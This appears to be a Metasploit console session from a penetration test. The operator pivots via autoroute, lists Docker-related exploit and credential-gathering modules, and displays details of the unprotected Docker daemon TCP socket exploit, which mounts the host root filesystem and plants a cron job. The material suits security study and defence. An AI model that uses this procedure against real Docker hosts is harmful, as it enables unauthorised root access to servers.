 msf5 post(multi/manage/autoroute) > search docker
Matching Modules
================
#  Name                                                    Disclosure Date  Rank       Check  Description
-  ----                                                    ---------------  ----       -----  -----------
0  auxiliary/scanner/http/docker_version                                    normal     Yes    Docker Server Version Scanner
1  exploit/linux/http/dcos_marathon                        2017-03-03       excellent  Yes    DC/OS Marathon UI Docker Exploit
2  exploit/linux/http/docker_daemon_tcp                    2017-07-25       excellent  Yes    Docker Daemon - Unprotected TCP Socket Exploit
3  exploit/linux/http/rancher_server                       2017-07-27       excellent  Yes    Rancher Server - Docker Exploit
4  exploit/linux/local/docker_daemon_privilege_escalation  2016-06-28       excellent  Yes    Docker Daemon Privilege Escalation
5  post/linux/gather/checkcontainer                                         normal     No     Linux Gather Container Detection
6  post/multi/gather/docker_creds                                           normal     No     Multi Gather Docker Credentials Collection
msf5 post(multi/manage/autoroute) > use 2
msf5 exploit(linux/http/docker_daemon_tcp) > show info
Name: Docker Daemon - Unprotected TCP Socket Exploit
Module: exploit/linux/http/docker_daemon_tcp
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2017-07-25
Provided by:
Martin Pizala
Available targets:
Id  Name
--  ----
0   Linux x64
1   Python
Check supported:
Yes
Basic options:
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
CONTAINER_ID                   no        container id you would like
DOCKERIMAGE   alpine:latest    yes       hub.docker.com image to use
Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                         yes       The target address range or CIDR identifier
RPORT         2375             yes       The target port (TCP)
SSL           false            no        Negotiate SSL/TLS for outgoing connections
VHOST                          no        HTTP server virtual host
Payload information:
Space: 65000
Description:
Utilizing Docker via unprotected tcp socket (2375/tcp, maybe
2376/tcp with tls but without tls-auth), an attacker can create a
Docker container with the '/' path mounted with read/write
permissions on the host server that is running the Docker container.
As the Docker container executes command as uid 0 it is honored by
the host operating system allowing the attacker to edit/create files
owned by root. This exploit abuses this to creates a cron job in the
'/etc/cron.d/' path of the host server. The Docker image should
exist on the target system or be a valid image from hub.docker.com.
References:
https://docs.docker.com/engine/security/security/#docker-daemon-attack-surface
https://docs.docker.com/engine/reference/commandline/dockerd/#bind-docker-to-another-hostport-or-a-unix-socket